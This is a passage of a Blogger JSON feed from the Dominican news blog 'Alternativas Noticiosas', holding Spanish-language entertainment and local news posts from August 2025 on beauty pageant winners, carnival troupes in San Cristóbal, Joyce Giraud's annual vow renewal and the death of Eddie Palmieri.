border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMiss República Dominicana Universo 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor su lado, Jennifer Ventura resultó electa recientemente como la nueva\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMiss República Dominicana Universo 2025\u003C\/span\u003E, en representación de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Esureña provincia Barahona\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/965534835493250098\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/luis-y-raquel-reciben-mis-universo-2024.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/965534835493250098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/965534835493250098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/luis-y-raquel-reciben-mis-universo-2024.html","title":"Luis y Raquel reciben Mís Universo 2024 y Miss República Dominicana "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvx_VdZgyML9WHC4eScD0iOnpscy_ckZ30oxzFAxeQPQxWiw9TKKV1tUqurVGsFDyUPp8mOM2uJ7uCJ0SfOGD7HIVzsLh2J_mtadD1YlfiEBos-64INqXZ-ueGKNfJpCNz_X5zDif1qBY12bXfAdnWIf3VeveqOR8-2ti0CjxRh4CWY4l4kZtxVLKv4bww\/s72-w640-h360-c\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20(3).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3895184328428461511"},"published":{"$t":"2025-08-17T19:49:00.000-04:00"},"updated":{"$t":"2025-08-17T22:19:47.750-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"}],"title":{"type":"text","$t":"San Cristóbal desbordaba en apoyo a comparsas por 162 aniversario de la Restauración "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG_20250817_204059.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/IMG_20250817_204059.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (17 Agosto 2025).- La tarde y noche dominical estuvieron coloridas en la ciudad de San Cristóbal con el desfile de comparsas por segundo día\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Econsecutivo por el 162 aniversario de la Restauración.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBibLm2hp40yPPjf06MBPqF4Vi3Pfc7DnHWjgCd3Q8xbMuE4zgaHxOxwOr6_kNs5SdoGpMzTLItU2vUqIpfkGbzA-ADffUXH60wU3rnLLxd9_Yha22wXE6bXNxNGr7t6p4feonXv-jVXoH5oTaCTrARifzex42sx9YjNfnGTU0aMjsClWIziW2B7dYoEX2\/s4080\/IMG_20250817_203951.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBibLm2hp40yPPjf06MBPqF4Vi3Pfc7DnHWjgCd3Q8xbMuE4zgaHxOxwOr6_kNs5SdoGpMzTLItU2vUqIpfkGbzA-ADffUXH60wU3rnLLxd9_Yha22wXE6bXNxNGr7t6p4feonXv-jVXoH5oTaCTrARifzex42sx9YjNfnGTU0aMjsClWIziW2B7dYoEX2\/w640-h480\/IMG_20250817_203951.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDecenas de personas con atuendos carnavalescos estuvieron recorriendo sectores desde el Centro Histórico hasta Lavapie, Simón Bolívar y Pueblo Nuevo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna algarabía y alegría inenarrable vivieron familias y particulares al ver las comparsas.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3895184328428461511\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/san-cristobal-desbordaba-en-apoyo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3895184328428461511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3895184328428461511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/san-cristobal-desbordaba-en-apoyo.html","title":"San Cristóbal desbordaba en apoyo a comparsas por 162 aniversario de la Restauración "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/IMG_20250817_204059.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4898305892354648124"},"published":{"$t":"2025-08-08T07:30:00.000-04:00"},"updated":{"$t":"2025-08-08T08:57:04.804-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"¡Joyce Giraud, ex Miss Puerto Rico se casa por decimosexta vez!"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SAN+JUAN+Puerto+Rico+map\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIaS9UsJcRT7ot2cObfWuxcslS8W7A-k0ouHU9E-wR5NulEvuQPW0vGq3PRwjmSbaV1HNW7ZJYcOZfMekujZgJT-ASP5sPoA0IutuIiGsUcHU2m-nT9aePtiClgtnGjcJiD9XmGwK_AW5T9R5bEjhJM1y7PyQBSK3YQBj8dCrUz30CtCTsPscT5aG-eaU\/s1800\/se%20casa%20de%20nuevo.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1745\" data-original-width=\"1800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIaS9UsJcRT7ot2cObfWuxcslS8W7A-k0ouHU9E-wR5NulEvuQPW0vGq3PRwjmSbaV1HNW7ZJYcOZfMekujZgJT-ASP5sPoA0IutuIiGsUcHU2m-nT9aePtiClgtnGjcJiD9XmGwK_AW5T9R5bEjhJM1y7PyQBSK3YQBj8dCrUz30CtCTsPscT5aG-eaU\/s320\/se%20casa%20de%20nuevo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (8 Agosto 2025).- Vestida de\nnovia y enamorada como el primer momento, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Miss+Universe+Puerto+Rico+1998\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EMiss Universe Puerto Rico 1998\u003C\/a\u003E, Joyce\nGiraud, renovó sus votos matrimoniales con su esposo, el productor\nhollywoodense \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Michael+Ohoven\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EMichael Ohoven\u003C\/a\u003E, en el hotel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=La+Mamounia+Marrakech+hotel\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003ELa Mamounia en Marrakech, Marruecos\u003C\/a\u003E,\nla pasada semana.\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"font-size: 18pt;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl padre Timothe estuvo a cargo del acto religioso y\nle echó la bendición al matrimonio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa beldad boricua comentó que como parte de una\ntradición se casa todos los años con Ohoven, con quien procreó sus dos hijos,\nLeonardo y Valentino.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbmbpgxger_K02wAMAUIgpShcelcUmhHqqPqYiFPGwJmu9uppTsnKKEMHHaG0yxVq_l9b9b7GQpi4fvgWwDEBfNgw1zGYZ-4m3GyW34yVEyKUSm5JRoml6iwNQ4LoH4gtn-W4fHa2sd9-UTZZU7ExHQ9gNCjLsF4CJPA3Ip8r2ZV9_expxuFZAhmH0KJeP\/s1800\/joyce%20garaud.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1622\" data-original-width=\"1800\" height=\"576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbmbpgxger_K02wAMAUIgpShcelcUmhHqqPqYiFPGwJmu9uppTsnKKEMHHaG0yxVq_l9b9b7GQpi4fvgWwDEBfNgw1zGYZ-4m3GyW34yVEyKUSm5JRoml6iwNQ4LoH4gtn-W4fHa2sd9-UTZZU7ExHQ9gNCjLsF4CJPA3Ip8r2ZV9_expxuFZAhmH0KJeP\/w640-h576\/joyce%20garaud.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: \u0026quot;Rude Slab\u0026quot;, Times, serif; font-size: 1.125rem; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Me encanta celebrar con mi esposo nuestro aniversario\ntodos los años. Es una tradición que tenemos desde el primer año. Llevamos 21\naños juntos, casados 16, y hemos hecho 16 bodas. No son bodas grandes solo él y\nyo frente a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Papito+Dios+meaning\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EPapito Dios\u003C\/a\u003E. Nos hemos casado por todas las religiones porque para\nnosotros Dios es amor y eso es lo importante”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAñadió que, “amo nuestra tradición porque es un recordatorio siempre de que nos escogemos, que reafirmamos nuestro compromiso y nos encanta que nos echen la bendición. Todos los años han sido especiales. Mi esposo es quien organiza todo y me sorprende. Este año me tuvo carroza y una cena de ensueño”, manifestó una entusiasmada Joyce Giraud, quien además celebra su éxito como empresaria con su línea de productos.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"ArticleBodyImage\" style=\"--webkit-margin-after: 0; --webkit-margin-before: 0; --webkit-margin-end: 0; --webkit-margin-start: 0; background-color: white; box-sizing: inherit; color: #333333; margin: 0px 0px 40px; padding: 0px;\"\u003E\u003Cpicture class=\"ResponsiveImage ArticleBodyImage__photo\" style=\"box-sizing: inherit; display: block; margin-bottom: 3px;\"\u003E\u003Csource media=\"(max-width: 375px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=327\u0026amp;height=327\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=654\u0026amp;height=654\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 767px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=719\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1438\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 1023px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=873\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1746\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 1440px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1280\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=2560\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource media=\"(max-width: 1920px)\" srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=1800\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=3600\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=2560\u0026amp;smart=true, https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=5120\u0026amp;smart=true 2x\" style=\"box-sizing: inherit;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Joyce Giraud celebra su décima sexta boda.\" class=\"ResponsiveImage__img\" loading=\"lazy\" src=\"https:\/\/www.primerahora.com\/resizer\/v2\/H2BZMVKNJRCGRJKYGBOTVTPN2Y.jpg?auth=4d5673636b21807b519fc014582ebc804f7595046c50cb90d648e0089901154b\u0026amp;quality=75\u0026amp;width=2560\u0026amp;smart=true\" style=\"box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; width: auto;\" \/\u003E\u003C\/picture\u003E\u003Cfigcaption class=\"ArticleBodyImage__caption\" style=\"box-sizing: inherit; color: #999999; font-family: Rude, Helvetica, Verdana, sans-serif; font-size: 0.8125rem;\"\u003EJoyce Giraud celebra su décima sexta boda.\u0026nbsp;\u003Cspan class=\"Caption__credit\" style=\"box-sizing: inherit; color: #b5b5b5;\"\u003E(Suministrada)\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Me siento muy contenta con el resultado de mi línea de productos para el cuidado del cabello y la piel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Joyce+Giraud+Beauty\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EJoyce Giraud Beauty\u003C\/a\u003E, sigue espectacular. Le doy gracias a toda mi gente bella de Puerto Rico, que siempre me apoyan”, expresó con agradecimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"PrimeraHora - Article Body\" style=\"background-color: white; box-sizing: inherit; color: #333333; line-height: 1.55; margin: 0px 0px 31px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ELUIS ERNESTO BERRIOS\u003C\/b\u003E\/\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Primera+Hora+newspaper\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003EPrimera Hora\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4898305892354648124\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/joyce-giraud-ex-miss-puerto-rico-se.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4898305892354648124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4898305892354648124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/joyce-giraud-ex-miss-puerto-rico-se.html","title":"¡Joyce Giraud, ex Miss Puerto Rico se casa por decimosexta vez!"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIaS9UsJcRT7ot2cObfWuxcslS8W7A-k0ouHU9E-wR5NulEvuQPW0vGq3PRwjmSbaV1HNW7ZJYcOZfMekujZgJT-ASP5sPoA0IutuIiGsUcHU2m-nT9aePtiClgtnGjcJiD9XmGwK_AW5T9R5bEjhJM1y7PyQBSK3YQBj8dCrUz30CtCTsPscT5aG-eaU\/s72-c\/se%20casa%20de%20nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3338818929985665821"},"published":{"$t":"2025-08-06T22:42:00.002-04:00"},"updated":{"$t":"2025-08-06T22:42:07.951-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Muere Eddie Palmieri el reconocido pianista y compositor salsero de origen puertorriqueño"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfXVFHbDxIp4K_0K8HWuJCamwcPeB9vSbUyWRffYSFQGvPSRz6XYjViNbOqUWnS0HKUE2eYoI0HnJ2qEriu5BJ2fWTG6w9AYtuAsuRMQzs9bKlCYnUPN2NAnEs9Eqkpexnd6DMddUu7SKp5YalQRe9q_0KyBPDaeCeWALJhBot3nnQHPriaxeMZr3Sl6u\/s390\/070907_1778051~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"390\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfXVFHbDxIp4K_0K8HWuJCamwcPeB9vSbUyWRffYSFQGvPSRz6XYjViNbOqUWnS0HKUE2eYoI0HnJ2qEriu5BJ2fWTG6w9AYtuAsuRMQzs9bKlCYnUPN2NAnEs9Eqkpexnd6DMddUu7SKp5YalQRe9q_0KyBPDaeCeWALJhBot3nnQHPriaxeMZr3Sl6u\/w640-h334\/070907_1778051~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: 